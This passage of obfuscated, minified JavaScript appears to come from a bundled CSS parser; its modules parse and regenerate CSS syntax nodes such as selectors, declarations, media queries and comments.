K=Vb(0xb0c),E={'name':Vb(0xe04),'matcher':[String,null],'value':[Vb(0x9f0),Vb(0xe04),null],'flags':[String,null]};function x(){const VJ=Vb,A=this[VJ(0xc6a)];let T,v=null,U=null,P=null;return this[VJ(0xc36)](H['hk']),this[VJ(0xe4b)](),T=W[VJ(0xd9a)](this),this[VJ(0xe4b)](),this[VJ(0x1096)]!==H['Oh']&&(this[VJ(0x1096)]!==H['Vy']&&(v=y[VJ(0xd9a)](this),this[VJ(0xe4b)](),U=this[VJ(0x1096)]===H['Qf']?this[VJ(0x9f0)]():this[VJ(0xe04)](),this[VJ(0xe4b)]()),this[VJ(0x1096)]===H['Vy']&&(P=this[VJ(0xf3a)](H['Vy']),this[VJ(0xe4b)]())),this[VJ(0xc36)](H['Oh']),{'type':VJ(0xb0c),'loc':this[VJ(0xca2)](A,this[VJ(0xc6a)]),'name':T,'matcher':v,'value':U,'flags':P};}function j(A){const Vw=Vb;this[Vw(0x94b)](H['_i'],'['),this[Vw(0x924)](A[Vw(0x719)]),null!==A[Vw(0x1004)]&&(this[Vw(0xe58)](A[Vw(0x1004)]),this[Vw(0x924)](A[Vw(0x22c)])),null!==A[Vw(0xbfd)]&&this[Vw(0x94b)](H['Vy'],A[Vw(0xbfd)]),this[Vw(0x94b)](H['_i'],']');}},0x39c:(D,R,O)=>{'use strict';const Va=a2Q;O['r'](R),O['d'](R,{'generate':()=>E,'name':()=>Z,'parse':()=>K,'structure':()=>y,'walkContext':()=>W});var H=O(0x11ac);const z=0x26;function V(){const Vq=a2Q;return this[Vq(0x316)](null,!0x0);}function f(){const Vp=a2Q;return this[Vp(0x213)](this[Vp(0x8cf)],V);}function X(){const Vk=a2Q;return this[Vk(0x316)](this[Vk(0xcb5)],!0x0);}function M(){const VF=a2Q;if(this[VF(0x1096)]===H['Qq'])return X[VF(0xd9a)](this,this[VF(0x38c)]);const x=this[VF(0x213)](this[VF(0x954)],X);return this[VF(0x1096)]===H['Qq']&&this[VF(0x1064)](),x;}const Z=Va(0x525),W=Va(0xed7),y={'children':[[Va(0x5b0),Va(0x8cf),Va(0x954)]]};function K(x){const VS=Va,j=x?M:f,A=this[VS(0xc6a)];let T=this[VS(0x7e6)]();this[VS(0xc36)](H['X6']);v:for(;!this[VS(0xcdf)];)switch(this[VS(0x1096)]){case H['Q0']:break v;case H['M$']:case H['Mw']:this[VS(0x1064)]();break;case H['zu']:T[VS(0x923)](this[VS(0x213)](this[VS(0x5b0)][VS(0x9f8)](this,x),V));break;default:x&&this[VS(0xe94)](z)?T[VS(0x923)](f[VS(0xd9a)](this)):T[VS(0x923)](j[VS(0xd9a)](this));}return this[VS(0xcdf)]||this[VS(0xc36)](H['Q0']),{'type':VS(0x525),'loc':this[VS(0xca2)](A,this[VS(0xc6a)]),'children':T};}function E(x){const Vh=Va;this[Vh(0x94b)](H['X6'],'{'),this[Vh(0xda4)](x,j=>{const Vl=Vh;Vl(0x954)===j[Vl(0x1038)]&&this[Vl(0x94b)](H['Qq'],';');}),this[Vh(0x94b)](H['Q0'],'}');}},0x23c0:(D,R,O)=>{'use strict';const f0=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f0(0xd20),V={'children':[[]]};function f(d,M){const f1=f0,Z=this[f1(0xc6a)];let W=null;return this[f1(0xc36)](H['hk']),W=d[f1(0xd9a)](this,M),this[f1(0xcdf)]||this[f1(0xc36)](H['Oh']),{'type':f1(0xd20),'loc':this[f1(0xca2)](Z,this[f1(0xc6a)]),'children':W};}function X(d){const f2=f0;this[f2(0x94b)](H['_i'],'['),this[f2(0xda4)](d),this[f2(0x94b)](H['_i'],']');}},0x2305:(D,R,O)=>{'use strict';const f3=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f3(0x1ea),V=[];function f(){const f4=f3,d=this[f4(0xc6a)];return this[f4(0xc36)](H['zG']),{'type':f4(0x1ea),'loc':this[f4(0xca2)](d,this[f4(0xc6a)])};}function X(){const f5=f3;this[f5(0x94b)](H['zG'],f5(0x71e));}},0x631:(D,R,O)=>{'use strict';const f6=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f6(0x1a0),V=[];function f(){const f7=f6,d=this[f7(0xc6a)];return this[f7(0xc36)](H['lh']),{'type':f7(0x1a0),'loc':this[f7(0xca2)](d,this[f7(0xc6a)])};}function X(){const f8=f6;this[f8(0x94b)](H['lh'],f8(0x2ae));}},0x41c:(D,R,O)=>{'use strict';const f9=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2e,V=f9(0xd2a),f={'name':String};function X(){const fG=f9;return this[fG(0xd2e)](z),{'type':fG(0xd2a),'loc':this[fG(0xca2)](this[fG(0xc6a)]-0x1,this[fG(0xfad)]),'name':this[fG(0xf3a)](H['Vy'])};}function d(M){const fQ=f9;this[fQ(0x94b)](H['_i'],'.'),this[fQ(0x94b)](H['Vy'],M[fQ(0x719)]);}},0x92b:(D,R,O)=>{'use strict';const fY=a2Q;O['r'](R),O['d'](R,{'generate':()=>y,'name':()=>M,'parse':()=>W,'structure':()=>Z});var H=O(0x11ac);const z=0x2b,V=0x2f,f=0x3e,X=0x7e,M=fY(0xb56),Z={'name':String};function W(){const fI=fY,K=this[fI(0xc6a)];let E;switch(this[fI(0x1096)]){case H['M$']:E='\x20';break;case H['_i']:switch(this[fI(0x565)](this[fI(0xc6a)])){case f:case z:case X:this[fI(0x1064)]();break;case V:this[fI(0x1064)](),this[fI(0x7a1)](fI(0xae8)),this[fI(0xd2e)](V);break;default:this[fI(0xd1c)](fI(0x1c0));}E=this[fI(0x165)](K);}return{'type':fI(0xb56),'loc':this[fI(0xca2)](K,this[fI(0xc6a)]),'name':E};}function y(K){const fD=fY;this[fD(0xe58)](K[fD(0x719)]);}},0x1334:(D,R,O)=>{'use strict';const ft=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x2a,V=0x2f,f=ft(0x1e5),X={'value':String};function d(){const fn=ft,Z=this[fn(0xc6a)];let W=this[fn(0xfad)];return this[fn(0xc36)](H['Mw']),W-Z+0x2>=0x2&&this[fn(0x565)](W-0x2)===z&&this[fn(0x565)](W-0x1)===V&&(W-=0x2),{'type':fn(0x1e5),'loc':this[fn(0xca2)](Z,this[fn(0xc6a)]),'value':this[fn(0xfc4)](Z+0x2,W)};}function M(Z){const fR=ft;this[fR(0x94b)](H['Mw'],'/*'+Z[fR(0x22c)]+'*/');}},0xcbc:(D,R,O)=>{'use strict';const fO=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>V,'parse':()=>Z,'structure':()=>f});var H=O(0x11ac);const z=new Set([H['Qx'],H['no'],H['LT']]),V=fO(0xb2d),f={'kind':String,'children':[[fO(0xe04),fO(0xfab),fO(0x4cb),fO(0xfe4),fO(0x413)]]};function X(y){const fe=fO;return this[fe(0x34e)](0x1)===H['Vy']&&z[fe(0x51f)](this[fe(0x34e)](0x2))?this[fe(0xfab)](y):this[fe(0xfe4)](y);}const M={'media':X,'container':X,'supports'(){const fs=fO;return this[fs(0x413)]();}};function Z(y=fO(0xf1a)){const fH=fO,K=this[fH(0x7e6)]();j:for(;!this[fH(0xcdf)];)switch(this[fH(0x1096)]){case H['Mw']:case H['M$']:this[fH(0x1064)]();continue;case H['Vy']:K[fH(0x923)](this[fH(0xe04)]());break;case H['AJ']:{let E=this[fH(0x213)](()=>M[y][fH(0xd9a)](this,y),()=>null);E||(E=this[fH(0x213)](()=>{const fz=fH;this[fz(0xc36)](H['AJ']);const x=this[fz(0xb2d)](y);return this[fz(0xc36)](H['no']),x;},()=>this[fH(0xd40)](y))),K[fH(0x923)](E);break;}case H['zt']:{let x=this[fH(0x213)](()=>this[fH(0x4cb)](y),()=>null);x||(x=this[fH(0xd40)](y)),K[fH(0x923)](x);break;}default:break j;}return K[fH(0x6de)]&&this[fH(0xd1c)](fH(0x279)),{'type':fH(0xb2d),'loc':this[fH(0x67e)](K),'kind':y,'children':K};}function W(y){const fV=fO;y[fV(0xda4)][fV(0x10c0)](K=>{const ff=fV;ff(0xb2d)===K[ff(0x1038)]?(this[ff(0x94b)](H['AJ'],'('),this[ff(0x924)](K),this[ff(0x94b)](H['no'],')')):this[ff(0x924)](K);});}},0x23d:(D,R,O)=>{'use strict';const fd=a2Q;O['r'](R),O['d'](R,{'generate':()=>C,'name':()=>T,'parse':()=>B,'structure':()=>P,'walkContext':()=>U});var H=O(0xc8c),z=O(0x11ac);const V=0x21,X=0x23,M=0x24,Z=0x26,W=0x2a,K=0x2b,E=0x2f;function x(){const fo=a2Q;return this[fo(0x316)](this[fo(0x4a9)],!0x0);}function j(){const fr=a2Q;return this[fr(0x316)](this[fr(0x4a9)],!0x1);}function A(){const fX=a2Q,J=this[fX(0x38c)],q=this[fX(0x206)]();return fX(0x316)!==q[fX(0x1038)]&&!0x1===this[fX(0xcdf)]&&this[fX(0x1096)]!==z['Qq']&&!0x1===this[fX(0xe94)](V)&&!0x1===this[fX(0x2a9)](J)&&this[fX(0xd1c)](),q;}const T=fd(0x954),U=fd(0x2e1),P={'important':[Boolean,String],'property':String,'value':[fd(0x206),fd(0x316)]};function B(){const fM=fd,J=this[fM(0xc6a)],q=this[fM(0x38c)],k=L[fM(0xd9a)](this),F=(0x0,H['vs'])(k),S=F?this[fM(0x2dd)]:this[fM(0x5e7)],G0=F?j:x;let G1,G2=!0x1;this[fM(0xe4b)](),this[fM(0xc36)](z['Qx']);const G3=this[fM(0x38c)];if(F||this[fM(0xe4b)](),G1=S?this[fM(0x213)](A,G0):G0[fM(0xd9a)](this,this[fM(0x38c)]),F&&fM(0x206)===G1[fM(0x1038)]&&G1[fM(0xda4)][fM(0x6de)]){for(let G4=G3-this[fM(0x38c)];G4<=0x0;G4++)if(this[fM(0xa93)](G4)===z['M$']){G1[fM(0xda4)][fM(0xa43)]({'type':fM(0x86d),'loc':null,'value':'\x20'});break;}}return this[fM(0xe94)](V)&&(G2=N[fM(0xd9a)](this),this[fM(0xe4b)]()),!0x1===this[fM(0xcdf)]&&this[fM(0x1096)]!==z['Qq']&&!0x1===this[fM(0x2a9)](q)&&this[fM(0xd1c)](),{'type':fM(0x954),'loc':this[fM(0xca2)](J,this[fM(0xc6a)]),'important':G2,'property':k,'value':G1};}function C(J){const fZ=fd;this[fZ(0x94b)](z['Vy'],J[fZ(0x4bf)]),this[fZ(0x94b)](z['Qx'],':'),this[fZ(0x924)](J[fZ(0x22c)]),J[fZ(0xbf1)]&&(this[fZ(0x94b)](z['_i'],'!'),this[fZ(0x94b)](z['Vy'],!0x0===J[fZ(0xbf1)]?fZ(0xbf1):J[fZ(0xbf1)]));}function L(){const fW=fd,J=this[fW(0xc6a)];if(this[fW(0x1096)]===z['_i'])switch(this[fW(0x565)](this[fW(0xc6a)])){case W:case M:case K:case X:case Z:this[fW(0x1064)]();break;case E:this[fW(0x1064)](),this[fW(0xe94)](E)&&this[fW(0x1064)]();}return this[fW(0x1096)]===z['Vw']?this[fW(0xc36)](z['Vw']):this[fW(0xc36)](z['Vy']),this[fW(0x165)](J);}function N(){const fy=fd;this[fy(0xc36)](z['_i']),this[fy(0xe4b)]();const J=this[fy(0xf3a)](z['Vy']);return fy(0xbf1)===J||J;}},0x201:(D,R,O)=>{'use strict';const fE=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x26;function V(){const fK=a2Q;return this[fK(0x316)](this[fK(0xcb5)],!0x0);}const f=fE(0x2eb),X={'children':[[fE(0x954),fE(0x5b0),fE(0x8cf)]]};function d(){const fx=fE,Z=this[fx(0x7e6)]();for(;!this[fx(0xcdf)];)switch(this[fx(0x1096)]){case H['M$']:case H['Mw']:case H['Qq']:this[fx(0x1064)]();break;case H['zu']:Z[fx(0x923)](this[fx(0x213)](this[fx(0x5b0)][fx(0x9f8)](this,!0x0),V));break;default:this[fx(0xe94)](z)?Z[fx(0x923)](this[fx(0x213)](this[fx(0x8cf)],V)):Z[fx(0x923)](this[fx(0x213)](this[fx(0x954)],V));}return{'type':fx(0x2eb),'loc':this[fx(0x67e)](Z),'children':Z};}function M(Z){const fj=fE;this[fj(0xda4)](Z,W=>{const fA=fj;fA(0x954)===W[fA(0x1038)]&&this[fA(0x94b)](H['Qq'],';');});}},0x1fa5:(D,R,O)=>{'use strict';const fT=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=fT(0xcc2),V={'value':String,'unit':String};function f(){const fi=fT,d=this[fi(0xc6a)],M=this[fi(0x32b)](H['fg']);return{'type':fi(0xcc2),'loc':this[fi(0xca2)](d,this[fi(0xc6a)]),'value':M,'unit':this[fi(0xfc4)](d+M[fi(0x5c7)],this[fi(0xc6a)])};}function X(d){const fv=fT;this[fv(0x94b)](H['fg'],d[fv(0x22c)]+d[fv(0x4a8)]);}},0xe8b:(D,R,O)=>{'use strict';const fU=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2f,V=fU(0xfab),f={'kind':String,'name':String,'value':[fU(0xe04),fU(0x409),fU(0xcc2),fU(0xd3c),fU(0xfed),null]};function X(M){const fP=fU,Z=this[fP(0xc6a)];let W,y=null;if(this[fP(0xc36)](H['AJ']),this[fP(0xe4b)](),W=this[fP(0xf3a)](H['Vy']),this[fP(0xe4b)](),this[fP(0x1096)]!==H['no']){switch(this[fP(0xc36)](H['Qx']),this[fP(0xe4b)](),this[fP(0x1096)]){case H['wN']:y=this[fP(0x534)](0x1)===H['_i']?this[fP(0xd3c)]():this[fP(0x409)]();break;case H['fg']:y=this[fP(0xcc2)]();break;case H['Vy']:y=this[fP(0xe04)]();break;case H['zt']:y=this[fP(0x213)](()=>{const fB=fP,K=this[fB(0xfed)](this[fB(0xb08)],this[fB(0xdac)][fB(0x206)]);return this[fB(0xe4b)](),this[fB(0xe94)](z)&&this[fB(0xd1c)](),K;},()=>this[fP(0xd3c)]());break;default:this[fP(0xd1c)](fP(0xda0));}this[fP(0xe4b)]();}return this[fP(0xcdf)]||this[fP(0xc36)](H['no']),{'type':fP(0xfab),'loc':this[fP(0xca2)](Z,this[fP(0xc6a)]),'kind':M,'name':W,'value':y};}function d(M){const fm=fU;this[fm(0x94b)](H['AJ'],'('),this[fm(0x94b)](H['Vy'],M[fm(0x719)]),null!==M[fm(0x22c)]&&(this[fm(0x94b)](H['Qx'],':'),this[fm(0x924)](M[fm(0x22c)])),this[fm(0x94b)](H['no'],')');}},0x753:(D,R,O)=>{'use strict';const fu=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>V});var H=O(0x11ac);const z=fu(0x4cb),V={'kind':String,'feature':String,'value':[fu(0x954),fu(0xa68)]};function f(M,Z){const fg=fu,W=(this[fg(0x4f9)][M]||{})[Z];return fg(0xa88)!=typeof W&&this[fg(0xd1c)](fg(0x143)+Z+'()'),W;}function X(M=fu(0xb70)){const fC=fu,Z=this[fC(0xc6a)],W=this[fC(0x79c)](),y=f[fC(0xd9a)](this,M,W[fC(0x687)]());this[fC(0xe4b)]();const K=this[fC(0x213)](()=>{const fL=fC,E=this[fL(0x38c)],x=y[fL(0xd9a)](this);return!0x1===this[fL(0xcdf)]&&!0x1===this[fL(0x2a9)](E)&&this[fL(0xd1c)](),x;},()=>this[fC(0x316)](null,!0x1));return this[fC(0xcdf)]||this[fC(0xc36)](H['no']),{'type':fC(0x4cb),'loc':this[fC(0xca2)](Z,this[fC(0xc6a)]),'kind':M,'feature':W,'value':K};}function d(M){const fc=fu;this[fc(0x94b)](H['zt'],M[fc(0xc17)]+'('),this[fc(0x924)](M[fc(0x22c)]),this[fc(0x94b)](H['no'],')');}},0x752:(D,R,O)=>{'use strict';const fN=a2Q;O['r'](R),O['d'](R,{'generate':()=>E,'name':()=>M,'parse':()=>K,'structure':()=>Z});var H=O(0x11ac);const z=0x2f,V=0x3c,f=0x3d,X=0x3e,M=fN(0xfe4),Z={'kind':String,'left':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed)],'leftComparison':String,'middle':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed)],'rightComparison':[String,null],'right':[fN(0xe04),fN(0x409),fN(0xcc2),fN(0xd3c),fN(0xfed),null]};function W(){const fb=fN;switch(this[fb(0xe4b)](),this[fb(0x1096)]){case H['wN']:return this[fb(0xe94)](z,this[fb(0x630)](0x1))?this[fb(0xd3c)]():this[fb(0x409)]();case H['fg']:return this[fb(0xcc2)]();case H['Vy']:return this[fb(0xe04)]();case H['zt']:return this[fb(0x213)](()=>{const fJ=fb,x=this[fJ(0xfed)](this[fJ(0xb08)],this[fJ(0xdac)][fJ(0x206)]);return this[fJ(0xe4b)](),this[fJ(0xe94)](z)&&this[fJ(0xd1c)](),x;},()=>this[fb(0xd3c)]());default:this[fb(0xd1c)](fb(0xda0));}}function y(x){const fw=fN;if(this[fw(0xe4b)](),this[fw(0xe94)](V)||this[fw(0xe94)](X)){const j=this[fw(0x2fd)][this[fw(0xc6a)]];return this[fw(0x1064)](),this[fw(0xe94)](f)?(this[fw(0x1064)](),j+'='):j;}if(this[fw(0xe94)](f))return'=';this[fw(0xd1c)](fw(0x405)+(x?fw(0x77f):'')+fw(0x8c3));}function K(x=fN(0xb70)){const fq=fN,j=this[fq(0xc6a)];this[fq(0xe4b)](),this[fq(0xc36)](H['AJ']);const A=W[fq(0xd9a)](this),T=y[fq(0xd9a)](this,fq(0xe04)===A[fq(0x1038)]),v=W[fq(0xd9a)](this);let U=null,P=null;return this[fq(0x534)](0x0)!==H['no']&&(U=y[fq(0xd9a)](this),P=W[fq(0xd9a)](this)),this[fq(0xe4b)](),this[fq(0xc36)](H['no']),{'type':fq(0xfe4),'loc':this[fq(0xca2)](j,this[fq(0xc6a)]),'kind':x,'left':A,'leftComparison':T,'middle':v,'rightComparison':U,'right':P};}function E(x){const fp=fN;this[fp(0x94b)](H['AJ'],'('),this[fp(0x924)](x[fp(0x10d4)]),this[fp(0xe58)](x[fp(0x31e)]),this[fp(0x924)](x[fp(0x9ab)]),x[fp(0x271)]&&(this[fp(0xe58)](x[fp(0xfba)]),this[fp(0x924)](x[fp(0x271)])),this[fp(0x94b)](H['no'],')');}},0x621:(D,R,O)=>{'use strict';const fk=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=fk(0xfed),V=fk(0xa88),f={'name':String,'children':[[]]};function X(M,Z){const fF=fk,W=this[fF(0xc6a)],y=this[fF(0x79c)](),K=y[fF(0x687)]();let E;return E=Z[fF(0x5a1)](K)?Z[K][fF(0xd9a)](this,Z):M[fF(0xd9a)](this,Z),this[fF(0xcdf)]||this[fF(0xc36)](H['no']),{'type':fF(0xfed),'loc':this[fF(0xca2)](W,this[fF(0xc6a)]),'name':y,'children':E};}function d(M){const fa=fk;this[fa(0x94b)](H['zt'],M[fa(0x719)]+'('),this[fa(0xda4)](M),this[fa(0x94b)](H['no'],')');}},0x142:(D,R,O)=>{'use strict';const fS=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=fS(0xd40),V={'kind':String,'function':[String,null],'children':[[]]};function f(d){const fh=fS,M=this[fh(0xc6a)];let Z=null;this[fh(0x1096)]===H['zt']?Z=this[fh(0x79c)]():this[fh(0xc36)](H['AJ']);const W=this[fh(0x213)](()=>{const fl=fh,y=this[fl(0x38c)],K=this[fl(0xb08)](this[fl(0xdac)][fl(0x206)]);return!0x1===this[fl(0xcdf)]&&!0x1===this[fl(0x2a9)](y)&&this[fl(0xd1c)](),K;},()=>this[fh(0xd30)](this[fh(0x316)](null,!0x1)));return this[fh(0xcdf)]||this[fh(0xc36)](H['no']),{'type':fh(0xd40),'loc':this[fh(0xca2)](M,this[fh(0xc6a)]),'kind':d,'function':Z,'children':W};}function X(d){const o0=fS;d[o0(0xa88)]?this[o0(0x94b)](H['zt'],d[o0(0xa88)]+'('):this[o0(0x94b)](H['AJ'],'('),this[o0(0xda4)](d),this[o0(0x94b)](H['no'],')');}},0x2011:(D,R,O)=>{'use strict';const o1=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f,'xxx':()=>z});var H=O(0x11ac);const z=o1(0x724),V=o1(0xcc5),f={'value':String};function X(){const o2=o1,M=this[o2(0xc6a)];return this[o2(0xc36)](H['Vw']),{'type':o2(0xcc5),'loc':this[o2(0xca2)](M,this[o2(0xc6a)]),'value':this[o2(0x165)](M+0x1)};}function d(M){const o3=o1;this[o3(0x94b)](H['Vw'],'#'+M[o3(0x22c)]);}},0x1ee1:(D,R,O)=>{'use strict';const o4=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=o4(0xae7),V={'name':String};function f(){const o5=o4,d=this[o5(0xc6a)];return this[o5(0xc36)](H['Vw']),{'type':o5(0xae7),'loc':this[o5(0xca2)](d,this[o5(0xc6a)]),'name':this[o5(0x165)](d+0x1)};}function X(d){const o6=o4;this[o6(0x94b)](H['_i'],'#'+d[o6(0x719)]);}},0x218a:(D,R,O)=>{'use strict';const o7=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=o7(0xe04),V={'name':String};function f(){const o8=o7;return{'type':o8(0xe04),'loc':this[o8(0xca2)](this[o8(0xc6a)],this[o8(0xfad)]),'name':this[o8(0xf3a)](H['Vy'])};}function X(d){const o9=o7;this[o9(0x94b)](H['Vy'],d[o9(0x719)]);}},0x1454:(D,R,O)=>{'use strict';const oG=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2e,V=oG(0x138),f={'name':String};function X(){const oQ=oG;let M=this[oQ(0xc6a)],Z=this[oQ(0xf3a)](H['Vy']);for(;this[oQ(0xe94)](z);)this[oQ(0xc36)](H['_i']),Z+='.'+this[oQ(0xf3a)](H['Vy']);return{'type':oQ(0x138),'loc':this[oQ(0xca2)](M,this[oQ(0xc6a)]),'name':Z};}function d(M){const oY=oG;this[oY(0xe58)](M[oY(0x719)]);}},0x117c:(D,R,O)=>{'use strict';const oI=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oI(0x150),V={'children':[[oI(0x138)]]};function f(){const oD=oI,d=this[oD(0x7e6)]();for(this[oD(0xe4b)]();!this[oD(0xcdf)]&&(d[oD(0x923)](this[oD(0x138)]()),this[oD(0x34e)](0x0)===H['A9']);)this[oD(0xe4b)](),this[oD(0x1064)](),this[oD(0xe4b)]();return{'type':oD(0x150),'loc':this[oD(0x67e)](d),'children':d};}function X(d){const ot=oI;this[ot(0xda4)](d,()=>this[ot(0x94b)](H['A9'],','));}},0x2271:(D,R,O)=>{'use strict';const on=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=on(0x555),V={'modifier':[String,null],'mediaType':[String,null],'condition':[on(0xb2d),null]};function f(){const oR=on,d=this[oR(0xc6a)];let M=null,Z=null,W=null;if(this[oR(0xe4b)](),this[oR(0x1096)]===H['Vy']&&this[oR(0x34e)](0x1)!==H['AJ']){const y=this[oR(0xf3a)](H['Vy']),K=y[oR(0x687)]();switch(oR(0xe6c)===K||oR(0xd62)===K?(this[oR(0xe4b)](),M=K,Z=this[oR(0xf3a)](H['Vy'])):Z=y,this[oR(0x34e)](0x0)){case H['Vy']:this[oR(0xe4b)](),this[oR(0x7a1)](oR(0x79a)),W=this[oR(0xb2d)](oR(0xf1a));break;case H['X6']:case H['Qq']:case H['A9']:case H['LT']:break;default:this[oR(0xd1c)](oR(0xc95));}}else switch(this[oR(0x1096)]){case H['Vy']:case H['AJ']:case H['zt']:W=this[oR(0xb2d)](oR(0xf1a));break;case H['X6']:case H['Qq']:case H['LT']:break;default:this[oR(0xd1c)](oR(0xc95));}return{'type':oR(0x555),'loc':this[oR(0xca2)](d,this[oR(0xc6a)]),'modifier':M,'mediaType':Z,'condition':W};}function X(d){const oO=on;d[oO(0x654)]?(d[oO(0xd52)]&&this[oO(0x94b)](H['Vy'],d[oO(0xd52)]),this[oO(0x94b)](H['Vy'],d[oO(0x654)]),d[oO(0xf52)]&&(this[oO(0x94b)](H['Vy'],oO(0x79a)),this[oO(0x924)](d[oO(0xf52)]))):d[oO(0xf52)]&&this[oO(0x924)](d[oO(0xf52)]);}},0xfc5:(D,R,O)=>{'use strict';const oe=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oe(0x1da),V={'children':[[oe(0x555)]]};function f(){const os=oe,d=this[os(0x7e6)]();for(this[os(0xe4b)]();!this[os(0xcdf)]&&(d[os(0x923)](this[os(0x555)]()),this[os(0x1096)]===H['A9']);)this[os(0x1064)]();return{'type':os(0x1da),'loc':this[os(0x67e)](d),'children':d};}function X(d){const oH=oe;this[oH(0xda4)](d,()=>this[oH(0x94b)](H['A9'],','));}},0x76a:(D,R,O)=>{'use strict';const oz=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x26,V=oz(0xc3e),f={};function X(){const oV=oz,M=this[oV(0xc6a)];return this[oV(0xd2e)](z),{'type':oV(0xc3e),'loc':this[oV(0xca2)](M,this[oV(0xc6a)])};}function d(){const of=oz;this[of(0x94b)](H['_i'],'&');}},0x7df:(D,R,O)=>{'use strict';const oo=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oo(0xe76),V={'nth':[oo(0x1097),oo(0xe04)],'selector':[oo(0x7ca),null]};function f(){const or=oo;this[or(0xe4b)]();const d=this[or(0xc6a)];let M,Z=d,W=null;return M=this[or(0xcee)](0x0,or(0x50c))||this[or(0xcee)](0x0,or(0x8af))?this[or(0xe04)]():this[or(0x1097)](),Z=this[or(0xc6a)],this[or(0xe4b)](),this[or(0xcee)](0x0,'of')&&(this[or(0x1064)](),W=this[or(0x7ca)](),Z=this[or(0xc6a)]),{'type':or(0xe76),'loc':this[or(0xca2)](d,Z),'nth':M,'selector':W};}function X(d){const oX=oo;this[oX(0x924)](d[oX(0x188)]),null!==d[oX(0xfb1)]&&(this[oX(0x94b)](H['Vy'],'of'),this[oX(0x924)](d[oX(0xfb1)]));}},0x6cc:(D,R,O)=>{'use strict';const od=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=od(0x409),V={'value':String};function f(){const oM=od;return{'type':oM(0x409),'loc':this[oM(0xca2)](this[oM(0xc6a)],this[oM(0xfad)]),'value':this[oM(0xf3a)](H['wN'])};}function X(d){const oZ=od;this[oZ(0x94b)](H['wN'],d[oZ(0x22c)]);}},0x1585:(D,R,O)=>{'use strict';const oW=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=oW(0xe73),H={'value':String};function z(){const oy=oW,f=this[oy(0xc6a)];return this[oy(0x1064)](),{'type':oy(0xe73),'loc':this[oy(0xca2)](f,this[oy(0xc6a)]),'value':this[oy(0x165)](f)};}function V(f){const oK=oW;this[oK(0xe58)](f[oK(0x22c)]);}},0x1cb1:(D,R,O)=>{'use strict';const oE=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oE(0xa91),V={'children':[[]]};function f(d,M){const ox=oE,Z=this[ox(0xc6a)];let W=null;return this[ox(0xc36)](H['AJ']),W=d[ox(0xd9a)](this,M),this[ox(0xcdf)]||this[ox(0xc36)](H['no']),{'type':ox(0xa91),'loc':this[ox(0xca2)](Z,this[ox(0xc6a)]),'children':W};}function X(d){const oj=oE;this[oj(0x94b)](H['AJ'],'('),this[oj(0xda4)](d),this[oj(0x94b)](H['no'],')');}},0x2525:(D,R,O)=>{'use strict';const oA=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oA(0x40e),V={'value':String};function f(){const oT=oA;return{'type':oT(0x40e),'loc':this[oT(0xca2)](this[oT(0xc6a)],this[oT(0xfad)]),'value':this[oT(0x32b)](H['Ne'])};}function X(d){const oi=oA;this[oi(0x94b)](H['Ne'],d[oi(0x22c)]+'%');}},0x6a6:(D,R,O)=>{'use strict';const ov=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=ov(0xf20),V=ov(0xa88),f={'name':String,'children':[[ov(0x316)],null]};function X(){const oU=ov,M=this[oU(0xc6a)];let Z,W,y=null;return 